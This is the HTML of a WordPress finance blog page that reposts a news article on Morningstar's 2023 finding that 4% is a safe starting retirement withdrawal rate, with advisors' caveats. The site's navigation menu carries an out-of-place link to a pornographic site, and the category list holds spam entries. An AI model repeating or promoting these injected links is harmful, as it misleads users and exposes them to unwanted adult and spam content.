	--cs-font-secondary-weight: 400;
	--cs-font-secondary-style: normal;
	--cs-font-secondary-letter-spacing: normal;
	--cs-font-secondary-text-transform: none;
	--cs-font-secondary-line-height: 1.55;

	/* Section Headings Font */
	--cs-font-section-headings-family: DM Sans;
	--cs-font-section-headings-size: 0.75rem;
	--cs-font-section-headings-weight: 800;
	--cs-font-section-headings-style: normal;
	--cs-font-section-headings-letter-spacing: 0.1em;
	--cs-font-section-headings-text-transform: uppercase;
	--cs-font-section-headings-line-height: 1.2;

	/* Post Title Font Size */
	--cs-font-post-title-family: DM Sans;
	--cs-font-post-title-weight: 700;
	--cs-font-post-title-size: 3.25rem;
	--cs-font-post-title-letter-spacing: -0.05em;
	--cs-font-post-title-line-height: 1.2;

	/* Post Subbtitle */
	--cs-font-post-subtitle-family: DM Sans;
	--cs-font-post-subtitle-weight: 400;
	--cs-font-post-subtitle-size: 1.125rem;
	--cs-font-post-subtitle-letter-spacing: normal;
	--cs-font-post-subtitle-line-height: 1.55;

	/* Post Category Font */
	--cs-font-category-family: DM Sans;
	--cs-font-category-size: 0.6875rem;
	--cs-font-category-weight: 800;
	--cs-font-category-style: normal;
	--cs-font-category-letter-spacing: 0.1em;
	--cs-font-category-text-transform: uppercase;
	--cs-font-category-line-height: 1.2;

	/* Post Meta Font */
	--cs-font-post-meta-family: DM Sans;
	--cs-font-post-meta-size: 0.9375rem;
	--cs-font-post-meta-weight: 600;
	--cs-font-post-meta-style: normal;
	--cs-font-post-meta-letter-spacing: -0.02em;
	--cs-font-post-meta-text-transform: none;
	--cs-font-post-meta-line-height: 1.2;

	/* Post Content */
	--cs-font-post-content-family: DM Sans;
	--cs-font-post-content-weight: 400;
	--cs-font-post-content-size: 1.125rem;
	--cs-font-post-content-letter-spacing: normal;
	--cs-font-post-content-line-height: 1.55;

	/* Input Font */
	--cs-font-input-family: DM Sans;
	--cs-font-input-size: 0.875rem;
	--cs-font-input-weight: 400;
	--cs-font-input-style: normal;
	--cs-font-input-line-height: 1.55;
	--cs-font-input-letter-spacing: normal;
	--cs-font-input-text-transform: none;

	/* Entry Title Font Size */
	--cs-font-entry-title-family: DM Sans;
	--cs-font-entry-title-weight: 700;
	--cs-font-entry-title-letter-spacing: -0.04em;
	--cs-font-entry-title-line-height: 1.2;

	/* Entry Excerpt */
	--cs-font-entry-excerpt-family: DM Sans;
	--cs-font-entry-excerpt-weight: 400;
	--cs-font-entry-excerpt-size: 1rem;
	--cs-font-entry-excerpt-letter-spacing: normal;
	--cs-font-entry-excerpt-line-height: 1.55;

	/* Logos --------------- */

	/* Main Logo */
	--cs-font-main-logo-family: DM Sans;
	--cs-font-main-logo-size: 1.375rem;
	--cs-font-main-logo-weight: 700;
	--cs-font-main-logo-style: normal;
	--cs-font-main-logo-letter-spacing: -0.04em;
	--cs-font-main-logo-text-transform: none;

	/* Footer Logo */
	--cs-font-footer-logo-family: DM Sans;
	--cs-font-footer-logo-size: 1.375rem;
	--cs-font-footer-logo-weight: 700;
	--cs-font-footer-logo-style: normal;
	--cs-font-footer-logo-letter-spacing: -0.04em;
	--cs-font-footer-logo-text-transform: none;

	/* Headings --------------- */

	/* Headings */
	--cs-font-headings-family: DM Sans;
	--cs-font-headings-weight: 700;
	--cs-font-headings-style: normal;
	--cs-font-headings-line-height: 1.2;
	--cs-font-headings-letter-spacing: -0.04em;
	--cs-font-headings-text-transform: none;

	/* Menu Font --------------- */

	/* Menu */
	/* Used for main top level menu elements. */
	--cs-font-menu-family: DM Sans;
	--cs-font-menu-size: 1rem;
	--cs-font-menu-weight: 600;
	--cs-font-menu-style: normal;
	--cs-font-menu-letter-spacing: -0.03em;
	--cs-font-menu-text-transform: none;
	--cs-font-menu-line-height: 1.2;

	/* Submenu Font */
	/* Used for submenu elements. */
	--cs-font-submenu-family: DM Sans;
	--cs-font-submenu-size: 1rem;
	--cs-font-submenu-weight: 600;
	--cs-font-submenu-style: normal;
	--cs-font-submenu-letter-spacing: -0.03em;
	--cs-font-submenu-text-transform: none;
	--cs-font-submenu-line-height: 1.2;

	/* Footer Menu */
	--cs-font-footer-menu-family: DM Sans;
	--cs-font-footer-menu-size: 0.75rem;
	--cs-font-footer-menu-weight: 800;
	--cs-font-footer-menu-style: normal;
	--cs-font-footer-menu-letter-spacing: 0.1em;
	--cs-font-footer-menu-text-transform: uppercase;
	--cs-font-footer-menu-line-height: 1.2;

	/* Footer Submenu Font */
	--cs-font-footer-submenu-family: DM Sans;
	--cs-font-footer-submenu-size: 1rem;
	--cs-font-footer-submenu-weight: 600;
	--cs-font-footer-submenu-style: normal;
	--cs-font-footer-submenu-letter-spacing: -0.03m;
	--cs-font-footer-submenu-text-transform: none;
	--cs-font-footer-submenu-line-height: 1.2;
}

</style>

<style id='cs-customizer-output-styles-inline-css'>
:root{--cs-light-primary-color:#29294B;--cs-dark-primary-color:#FFFFFF;--cs-light-secondary-color:#696981;--cs-dark-secondary-color:#CDCDCD;--cs-light-accent-color:#5955D1;--cs-dark-accent-color:#FFFFFF;--cs-light-site-background-start:#FDFDFF;--cs-dark-site-background-start:#1C1C1C;--cs-light-site-background-end:#F8F7FF;--cs-dark-site-background-end:#1C1C1C;--cs-light-layout-background:#FFFFFF;--cs-dark-layout-background:#222222;--cs-light-offcanvas-background:#FFFFFF;--cs-dark-offcanvas-background:#222222;--cs-light-header-background:#FDFDFF;--cs-dark-header-background:#1C1C1C;--cs-light-header-submenu-background:#FFFFFF;--cs-dark-header-submenu-background:#222222;--cs-light-header-highlight-background:#F2F2F6;--cs-dark-header-highlight-background:#3D3D3D;--cs-light-input-background:#FFFFFF;--cs-dark-input-background:#222222;--cs-light-input-color:#29294B;--cs-dark-input-color:#FFFFFF;--cs-light-button-background-start:#9895FF;--cs-dark-button-background-start:#434343;--cs-light-button-background-end:#514DCC;--cs-dark-button-background-end:#0F0F0F;--cs-light-button-color:#FFFFFF;--cs-dark-button-color:#FFFFFF;--cs-light-button-hover-background-start:#8E8BFF;--cs-dark-button-hover-background-start:#383838;--cs-light-button-hover-background-end:#4440B4;--cs-dark-button-hover-background-end:#010101;--cs-light-button-hover-color:#FFFFFF;--cs-dark-button-hover-color:#FFFFFF;--cs-light-border-color:#E1E1E8;--cs-dark-border-color:#2E2E2E;--cs-heading-1-font-size:3.25rem;--cs-heading-2-font-size:2.625rem;--cs-heading-3-font-size:2.0625rem;--cs-heading-4-font-size:1.5rem;--cs-heading-5-font-size:1.3125rem;--cs-heading-6-font-size:1.125rem;--cs-header-initial-height:88px;--cs-header-height:88px;--cs-header-border-width:0px;--cs-hero-slider-delay-ms:5000;}:root, [data-scheme="light"]{--cs-light-overlay-background-rgb:0,0,0;}:root, [data-scheme="dark"]{--cs-dark-overlay-background-rgb:0,0,0;}.cs-posts-area__home.cs-archive-list{--cs-posts-area-grid-row-gap:40px;--cs-entry-title-font-size:1.5rem;}.cs-posts-area__archive.cs-archive-list{--cs-posts-area-grid-row-gap:40px;--cs-entry-title-font-size:1.5rem;}.cs-read-next .cs-posts-area__read-next{--cs-posts-area-grid-row-gap:40px;}.cs-posts-area__read-next{--cs-entry-title-font-size:1.5rem;}@media (max-width: 991.98px){.cs-posts-area__home.cs-archive-list{--cs-posts-area-grid-row-gap:40px;--cs-entry-title-font-size:1.375rem;}.cs-posts-area__archive.cs-archive-list{--cs-posts-area-grid-row-gap:40px;--cs-entry-title-font-size:1.375rem;}.cs-read-next .cs-posts-area__read-next{--cs-posts-area-grid-row-gap:40px;}.cs-posts-area__read-next{--cs-entry-title-font-size:1.375rem;}}@media (max-width: 575.98px){.cs-posts-area__home.cs-archive-list{--cs-entry-title-font-size:1.375rem;}.cs-posts-area__archive.cs-archive-list{--cs-entry-title-font-size:1.375rem;}.cs-posts-area__read-next{--cs-entry-title-font-size:1.375rem;}}
</style>
<link rel="https://api.w.org/" href="https://sinth.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sinth.info/wp-json/wp/v2/posts/1249" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sinth.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://sinth.info/?p=1249' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sinth.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsinth.info%2Fthe-4-rule-is-back-but-its-not-really-a-rule%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sinth.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsinth.info%2Fthe-4-rule-is-back-but-its-not-really-a-rule%2F&#038;format=xml" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript>	<script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2631546123694033"
     crossorigin="anonymous"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-1249 single-format-standard wp-embed-responsive wp-theme-revision wp-child-theme-revision-child cs-page-layout-disabled cs-navbar-smart-enabled cs-sticky-sidebar-enabled cs-stick-to-top cs-single-header-type-standard" data-scheme='auto'>



	<div class="cs-site-overlay"></div>

	<div class="cs-offcanvas">
		<div class="cs-offcanvas__header">
			
					<div class="cs-logo">
			<a class="cs-header__logo cs-logo-once " href="https://sinth.info/">
				sinth.info			</a>

					</div>
		
			<nav class="cs-offcanvas__nav">
				<span class="cs-offcanvas__toggle" role="button" aria-label="Close mobile menu button"><i class="cs-icon cs-icon-x"></i></span>
			</nav>

					</div>
		<aside class="cs-offcanvas__sidebar">
			<div class="cs-offcanvas__inner cs-offcanvas__area cs-widget-area">
				<div class="widget widget_nav_menu"><div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://sinth.info/category/financial-advisor/">Financial Advisor</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://sinth.info/category/insurance/">INSURANCE</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://sinth.info/category/investment/">INVESTMENT</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24"><a href="https://sinth.info/category/loans-mortgages/">LOANS &amp; MORTGAGES</a></li>
<li id="menu-item-64380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64380"><a href="https://porno-studentki.net/">ПОРНО</a></li>
</ul></div></div>
				
				
				<div class="cs-offcanvas__bottombar">
								<span class="cs-site-scheme-toggle cs-offcanvas__scheme-toggle" role="button" aria-label="Scheme Toggle">
				<span class="cs-header__scheme-toggle-icons">
					<span class="cs-header__scheme-cs-icon-box cs-light-mode" data-mode="light"><i class="cs-header__scheme-toggle-icon cs-icon cs-icon-light-mode"></i></span>
					<span class="cs-header__scheme-cs-icon-box cs-dark-mode" data-mode="dark"><i class="cs-header__scheme-toggle-icon cs-icon cs-icon-dark-mode"></i></span>
				</span>
			</span>
						</div>
			</div>
		</aside>
	</div>
	
<div id="page" class="cs-site">

	
	<div class="cs-site-inner">

		
		
<div class="cs-header-before"></div>

<header class="cs-header cs-header-stretch">
	<div class="cs-container">
		<div class="cs-header__inner cs-header__inner-desktop">
			<div class="cs-header__col cs-col-left">
										<div class="cs-logo">
			<a class="cs-header__logo cs-logo-once " href="https://sinth.info/">
				sinth.info			</a>

					</div>
					</div>

							<div class="cs-header__col cs-col-center">
					<nav class="cs-header__nav"><ul id="menu-header-1" class="cs-header__nav-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://sinth.info/category/financial-advisor/"><span><span>Financial Advisor</span></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://sinth.info/category/insurance/"><span><span>INSURANCE</span></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://sinth.info/category/investment/"><span><span>INVESTMENT</span></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24"><a href="https://sinth.info/category/loans-mortgages/"><span><span>LOANS &amp; MORTGAGES</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64380"><a href="https://porno-studentki.net/"><span><span>ПОРНО</span></span></a></li>
</ul></nav>				</div>
			
							<div class="cs-header__col cs-col-right">
							<span class="cs-header__search-toggle" role="button" aria-label="Search">
			<i class="cs-icon cs-icon-search"></i>
		</span>
					<span class="cs-site-scheme-toggle cs-header__scheme-toggle" role="button" aria-label="Dark mode toggle button">
				<span class="cs-header__scheme-toggle-icons">
					<span class="cs-header__scheme-cs-icon-box cs-light-mode" data-mode="light"><i class="cs-header__scheme-toggle-icon cs-icon cs-icon-light-mode"></i></span>
					<span class="cs-header__scheme-cs-icon-box cs-dark-mode" data-mode="dark"><i class="cs-header__scheme-toggle-icon cs-icon cs-icon-dark-mode"></i></span>
				</span>
			</span>
						</div>
					</div>

		
<div class="cs-header__inner cs-header__inner-mobile">
	<div class="cs-header__col cs-col-left">
						<span class="cs-header__offcanvas-toggle " role="button" aria-label="Mobile menu button">
					<i class="cs-icon cs-icon-menu1"></i>
				</span>
				</div>
	<div class="cs-header__col cs-col-center">
				<div class="cs-logo">
			<a class="cs-header__logo cs-logo-once " href="https://sinth.info/">
				sinth.info			</a>

					</div>
			</div>
			<div class="cs-header__col cs-col-right">
					<span class="cs-header__search-toggle" role="button" aria-label="Search">
			<i class="cs-icon cs-icon-search"></i>
		</span>
				</div>
	</div>
		
<div class="cs-search-overlay"></div>

<div class="cs-search">
	<div class="cs-search__header">
				<h2>What are You Looking For?</h2>
		
		<span class="cs-search__close" role="button" aria-label="Close search button">
			<i class="cs-icon cs-icon-x"></i>
		</span>
	</div>

	<div class="cs-search__form-container">
		
<form role="search" method="get" class="cs-search__form cs-form-box" action="https://sinth.info/">
	<div class="cs-search__group cs-form-group">
		<input required class="cs-search__input" type="search" value="" name="s" placeholder="Start Typing" role="searchbox">

		<button class="cs-search__submit" aria-label="Search" type="submit">
			Search		</button>
	</div>
</form>
	</div>

			<div class="cs-search__content">
			<div class="cs-entry__post-meta">
				<div class="cs-meta-category">
					<ul class="post-categories">
													<li>
								<a href="https://sinth.info/category/bez-rubriki/" rel="category tag">
									! Без рубрики								</a>
							</li>
													<li>
								<a href="https://sinth.info/category/blog/" rel="category tag">
									blog								</a>
							</li>
													<li>
								<a href="https://sinth.info/category/news/" rel="category tag">
									News								</a>
							</li>
													<li>
								<a href="https://sinth.info/category/post/" rel="category tag">
									Post								</a>
							</li>
													<li>
								<a href="https://sinth.info/category/semaglutide-online/" rel="category tag">
									Semaglutide Online								</a>
							</li>
													<li>
								<a href="https://sinth.info/category/lovepang-ie-malina/" rel="category tag">
									lovepang.ie Malina								</a>
							</li>
													<li>
								<a href="https://sinth.info/category/irelandskillslive-ie-rolletto/" rel="category tag">
									irelandskillslive.ie Rolletto								</a>
							</li>
													<li>
								<a href="https://sinth.info/category/setembroavidainteira-pt/" rel="category tag">
									setembroavidainteira.pt								</a>
							</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
	</div>
</header>

		
		<main id="main" class="cs-site-primary">

			
			<div class="cs-site-content cs-sidebar-disabled cs-metabar-enabled">

				
				<div class="cs-container">

					<div class="cs-breadcrumbs" id="breadcrumbs"><a href="https://sinth.info">Home</a><span class="cs-separator"></span><span class="last">The 4% rule is back, but it&#8217;s not really a rule</span></div>
	<div class="cs-entry__header cs-entry__header-standard">
		
<div class="cs-entry__inner cs-entry__content">
	<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-link url fn n" href="https://sinth.info/author/elghoulam/" aria-label="Author Dr. Evelyn Reed"><span class="cs-meta-author-name">Dr. Evelyn Reed</span></a></div><div class="cs-meta-date"><span class="cs-meta-date-on">on</span>November 13, 2023</div></div>	<div class="cs-entry-title-and-subtitle">
		<h1 class="cs-entry__title"><span>The 4% rule is back, but it&#8217;s not really a rule</span></h1>	</div>
<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://sinth.info/category/loans-mortgages/" rel="category tag">LOANS &amp; MORTGAGES</a></li></ul></div></div></div>
	<div class="cs-entry__inner cs-entry__overlay cs-overlay-ratio cs-ratio-landscape-16-9">
		<div class="cs-entry__thumbnail">
			<div class="cs-overlay-background cs-overlay-transparent">
				<img width="900" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20600'%3E%3C/svg%3E" class="attachment-csco-large size-csco-large wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-srcset="https://sinth.info/wp-content/uploads/2023/11/money-benefits-cost.jpg.optimal.jpg 900w, https://sinth.info/wp-content/uploads/2023/11/money-benefits-cost.jpg.optimal-300x200.jpg 300w, https://sinth.info/wp-content/uploads/2023/11/money-benefits-cost.jpg.optimal-768x512.jpg 768w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://sinth.info/wp-content/uploads/2023/11/money-benefits-cost.jpg.optimal.jpg" /><noscript><img width="900" height="600" src="https://sinth.info/wp-content/uploads/2023/11/money-benefits-cost.jpg.optimal.jpg" class="attachment-csco-large size-csco-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://sinth.info/wp-content/uploads/2023/11/money-benefits-cost.jpg.optimal.jpg 900w, https://sinth.info/wp-content/uploads/2023/11/money-benefits-cost.jpg.optimal-300x200.jpg 300w, https://sinth.info/wp-content/uploads/2023/11/money-benefits-cost.jpg.optimal-768x512.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></noscript>			</div>
		</div>
	</div>
	</div>

	
					<div id="content" class="cs-main-content">

						
<div id="primary" class="cs-content-area">

	
	
		
			
<div class="cs-entry__wrap">

	
	<div class="cs-entry__container">

				<div class="cs-entry__metabar">
			<div class="cs-entry__metabar-inner">
									<div class="cs-entry__metabar-item cs-entry__metabar-reading_time">
								<div class="cs-reading-time-item">
			<div class="cs-post-reading-time">
			<span class="cs-post-reading-time__label">
				4 min read			</span>
			<div class="cs-post-reading-time__border">
				<svg width="80" height="80" viewBox="0 0 80 80">
					<path d="M40,2 a38,38 0 0,1 0,76 a38,38 0 0,1 0,-76" style="stroke-width: 2; fill: none;"></path>
				</svg>
			</div>
			<div class="cs-post-reading-time__progress">
				<svg width="80" height="80" viewBox="0 0 80 80">
					<path d="M40,2 a38,38 0 0,1 0,76 a38,38 0 0,1 0,-76" style="stroke-width: 2; fill: none;"></path>
				</svg>
			</div>
		</div>
		</div>
							</div>
								<div class="cs-entry__metabar-item cs-entry__metabar-share">
					
		<div class="cs-share">

			
			<a class="cs-share__link" target="_blank" href="https://twitter.com/share?t=The%204%25%20rule%20is%20back%2C%20but%20it%E2%80%99s%20not%20really%20a%20rule&url=https://sinth.info/the-4-rule-is-back-but-its-not-really-a-rule/" title="Share in Twitter">
				<i class="cs-icon cs-icon-twitter-x"></i>
			</a>

			<a class="cs-share__link" target="_blank" href="https://www.facebook.com/sharer.php?text=The%204%25%20rule%20is%20back%2C%20but%20it%E2%80%99s%20not%20really%20a%20rule&u=https://sinth.info/the-4-rule-is-back-but-its-not-really-a-rule/" title="Share on Facebook">
				<i class="cs-icon cs-icon-facebook"></i>
			</a>

			<a class="cs-share__link" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sinth.info/the-4-rule-is-back-but-its-not-really-a-rule/" title="Share in Linkedin">
				<i class="cs-icon cs-icon-linkedIn"></i>
			</a>

			<a class="cs-share__link cs-share__copy-link" target="_blank" href="https://sinth.info/the-4-rule-is-back-but-its-not-really-a-rule/" title="Copy link">
				<i class="cs-icon cs-icon-link"></i>
			</a>

		</div>

						</div>
			</div>
		</div>
		
		<div class="cs-entry__content-wrap">
			
			<div class="entry-content">
				<p> [ad_1]<br />
</p>
<div id="article-main-featured-content">
<p>One of the most controversial numbers in financial planning, 4%, is back — but the “rule” that follows it less so.</p>
<p>On Monday, Morningstar Inc. published research showing that 4% is the “highest safe starting withdrawal rate for retirees,” as there is a 90% probability they will still have money left in their portfolios after 30 years, assuming an initial allocation to equities of 20% to 40%.</p>
<p>That is a couple of notches of a percentage up from the drearier withdrawal rate of 3.3% the company identified in 2021, which was markedly lower than the 4% made famous in the mid ’90s by financial advisor Willliam Bengen. By comparison, the rate <a href="http://Six Retirement Withdrawal Strategies that Stretch Savings | Morningstar">Morningstar </a>researchers cited last year was 3.8%.</p>
<p>Behind that are a couple main factors: higher fixed-income yields and lower expectations for long-term inflation.</p>
<p>“The famous 4% rule that started with Bill Bengen was looking at what was historically sustainable,” said Amy Arnott, portfolio strategist at Morningstar and one of the authors of the new research. “This is a little bit different, in that it’s forward-looking. And it’s not just assuming a single rate of return … We’re running a thousand different simulations and looking for the withdrawal rate that succeeds in 90% of those.”</p>
<p>Although the highest safe withdrawal rate over 30 years was 4% for portfolios with 20% to 40% stock exposure, the rate decreased for allocations outside of that range. For portfolios entirely in equity, the rate was just 3.3%, and for those holding no equities, it was 3.6%, Morningstar found.</p>
<p>The 20% to 40% equity weightings also showed the highest safe withdrawal rates over other time frames, which ranged from 10 years to 40 years.</p>
<p>However, portfolios more heavily allocated to stocks had higher ending balances after 30 years — a result that poses questions for retirees who are concerned about legacy assets.</p>
<h5 class="wp-block-heading"><strong>DON’T CALL IT A RULE</strong></h5>
<p>Although it’s long been referred to as<a href="https://www.investmentnews.com/retirement-experts-advise-staying-nimble-regarding-4-rule-234314" target="_blank" rel="noopener"> the “4% rule,”</a> advisors say they hardly treat it as such. More often, it’s a starting point or a guideline. But some call it downright dangerous.</p>
<p>“If we did 4% in 2022 with both the stock market down and the bond market eviscerated, it would be hard to make up for those losses,” Ronald Palastro, financial planner at Cobblestone Wealth Advisors, said in an email. “Today we have products designed for retirement and software capable of creating segments to protect a retirement nest egg against sequence-of-return risk. The 4% rule is simple and dangerous.”</p>
<p>Sean Lovison, founder of Purpose Built Financial Services, said he recommends “a dynamic guardrail strategy” that adjusts withdrawals in response to financial circumstances and market changes, which provides a balance between flexibility and security.</p>
<p>“While [4% is] a helpful starting point, I believe it can be overly simplistic and potentially risky to apply this uniformly across all clients,” Lovison said in an email.</p>
<p>Another advisor, Nicholas Gertsema, CEO of Gertsema Wealth Advisors, wrote that “there is no such thing as a Rule of 4%,” calling the idea “a misapplication” of Bengen’s study based on historical returns.</p>
<p>“The biggest myth in retirement income planning is that the retiree will spend an equal amount every single year increased only by inflation. There are three stages of retirement income: the go-go, slow-go, and no-go years,” Gertsema said in an email. “We understand that the first years of retirement tend to be the most expensive, but we make sure to plan for later years as well. We use bucketing to tell the story visually so our clients understand what their income will be for the next two years if there are bad markets.”</p>
<p>Spending in retirement begins high and then typically declines, with research showing that it also often increases toward end of life, said David Foster, founder of Gateway Wealth Management.</p>
<p>“If you assume a client’s spending will keep up with 100% of inflation, you’re going to conclude that they need a lot more money than they’re likely to need, which might cause them to either spend less or work longer than they need to,” Foster said in an email. “I prefer to start with the assumption that a client’s spending will keep up with 80% of the inflation rate and then adjust from there according to the unique circumstances of the client.”</p>
<p>Steven Stanganelli, advisor at Clear View Wealth Advisors, sometimes starts recommendations at 4.5%, adjusted with the help of software for inflation and portfolio performance. But that strategy can be limited, he said.</p>
<p>“An income-focused portfolio can be positioned to generate 6%, 7% or [more than] 8% if it includes income-generating investments like closed-end funds,” he said in an email. “Oftentimes, these investments will be comprised of the same elements as many mainline index funds. But because of the way CEFs are structured, they can produce a higher yield than even just holding the stocks that make up the index (like the FAANG stocks).”</p>
<h5 class="wp-block-heading"><strong>BIG EXPENSES</strong></h5>
<p>Of course, one thing that can throw a rate of 4% right out the window is a financial shock, such as high medical bills.</p>
<p>A way to help account for that is to have assets in “buckets” that are designated for different purposes — but allocations to annuities can also be useful, Morningstar’s Arnott said.</p>
<p>“One strategy you could consider would be purchasing an annuity to cover a portion of your living expenses, especially for things that are absolutely essential that you’re not able to cover with Social Security, and then use the investment portfolio to cover things that are more discretionary,” she said.</p>
<div class="bon-card bon-card-flex bon-brightcove-block">
<p><iframe src="https://players.brightcove.net/1079018740/HkbExjTQx_default/index.html?videoId=6340736735112" allowfullscreen="" allow="encrypted-media"></iframe></p>
<p><h3>Muni bonds attractive but overlooked, says Allspring fund manager <br /><span/></h3>
</p>
</div></div>
<p>[ad_2]<br />
<br /><a href="https://www.investmentnews.com/the-4-rule-is-back-but-its-not-really-a-rule-245671" target="_blank" rel="noopener">Source link </a></p>
			</div>

			
<div class="cs-entry__footer">
	<div class="cs-entry__footer-top">
		<div class="cs-entry__footer-top-left">
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-link url fn n" href="https://sinth.info/author/elghoulam/" aria-label="Author Dr. Evelyn Reed"><span class="cs-meta-author-name">Dr. Evelyn Reed</span></a></div><div class="cs-meta-date"><span class="cs-meta-date-on">on</span>November 13, 2023</div></div>		</div>
		<div class="cs-entry__footer-top-right">
			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://sinth.info/category/loans-mortgages/" rel="category tag">LOANS &amp; MORTGAGES</a></li></ul></div></div>		</div>
	</div>
			<div class="cs-entry__metabar-item cs-entry__metabar-share">
			<span>Share</span>
		<div class="cs-share">

			
			<a class="cs-share__link" target="_blank" href="https://twitter.com/share?t=The%204%25%20rule%20is%20back%2C%20but%20it%E2%80%99s%20not%20really%20a%20rule&url=https://sinth.info/the-4-rule-is-back-but-its-not-really-a-rule/" title="Share in Twitter">
				<i class="cs-icon cs-icon-twitter-x"></i>
			</a>

			<a class="cs-share__link" target="_blank" href="https://www.facebook.com/sharer.php?text=The%204%25%20rule%20is%20back%2C%20but%20it%E2%80%99s%20not%20really%20a%20rule&u=https://sinth.info/the-4-rule-is-back-but-its-not-really-a-rule/" title="Share on Facebook">
				<i class="cs-icon cs-icon-facebook"></i>
			</a>

			<a class="cs-share__link" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sinth.info/the-4-rule-is-back-but-its-not-really-a-rule/" title="Share in Linkedin">
				<i class="cs-icon cs-icon-linkedIn"></i>
			</a>

			<a class="cs-share__link cs-share__copy-link" target="_blank" href="https://sinth.info/the-4-rule-is-back-but-its-not-really-a-rule/" title="Copy link">
				<i class="cs-icon cs-icon-link"></i>
			</a>

		</div>

				</div>
	</div>

	<div class="cs-entry-prev-next">
							<div class="cs-entry-prev-next__item cs-entry__prev">
						<a class="cs-entry-prev-next__link" href="https://sinth.info/fg-annuities-life-announces-intent-of-investment-for-approximately-250-million-from-fidelity-national-financial/" title="F&amp;G Annuities &amp; Life Announces Intent of Investment for Approximately $250 Million From Fidelity National Financial"></a>

						<div class="cs-entry-prev-next__label">
							<span class="cs-entry-prev-next__icon cs-prev-icon"><i class="cs-icon cs-icon-chevron-left"></i></span>
							<span>Previous Article</span>
						</div>

						<div class="cs-entry">
							<div class="cs-entry__outer">
								<div class="cs-entry__inner cs-entry__content">
									<h2 class="cs-entry__title">F&amp;G Annuities &amp; Life Announces Intent of Investment for Approximately $250 Million From Fidelity National Financial</h2>
								</div>
							</div>
						</div>
					</div>
										<div class="cs-entry-prev-next__item cs-entry__next">
						<a class="cs-entry-prev-next__link" href="https://sinth.info/viviana-santiago-joins-harbour-bridge-wealth-management-advisors-advisorhub/" title="Viviana Santiago Joins Harbour Bridge Wealth Management Advisors - AdvisorHub"></a>

						<div class="cs-entry-prev-next__label">
							<span>Next Article</span>
							<span class="cs-entry-prev-next__icon cs-next-icon"><i class="cs-icon cs-icon-chevron-right"></i></span>
						</div>

						<div class="cs-entry">
							<div class="cs-entry__outer">
								<div class="cs-entry__inner cs-entry__content ">
									<h2 class="cs-entry__title">Viviana Santiago Joins Harbour Bridge Wealth Management Advisors - AdvisorHub</h2>
								</div>
							</div>
						</div>
					</div>
						</div>
			</div>

		
	</div>

	</div>

		
	
	
</div>


							
						</div>

						
					</div>

					
				</div>

				
			</main>

				<div class="cs-read-next">
			<div class="cs-container">
				<div class="cs-read-next__heading">
					<h2>
						Read Next					</h2>
				</div>
				<div class="cs-posts-area__read-next cs-read-next__grid">
					
						<article class="cs-entry">
							<div class="cs-entry__outer">
																	<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-landscape-16-9" data-scheme="inverse">

										<div class="cs-overlay-post-meta cs-meta-overlay-background"><div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://sinth.info/category/loans-mortgages/" rel="category tag">LOANS &amp; MORTGAGES</a></li></ul></div></div></div>

										<div class="cs-overlay-background cs-overlay-transparent">
